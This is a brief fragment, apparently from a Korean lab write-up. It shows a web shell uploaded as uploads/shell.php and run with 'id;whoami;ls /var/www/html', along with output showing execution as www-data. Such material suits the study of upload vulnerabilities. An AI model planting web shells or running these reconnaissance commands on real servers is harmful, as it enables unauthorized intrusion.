 🐚 업로드된 웹셸 — uploads/shell.php
$ id;whoami;ls /var/www/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
cmd.php
secure_cmd.php
secure_upload.php
upload.php
uploads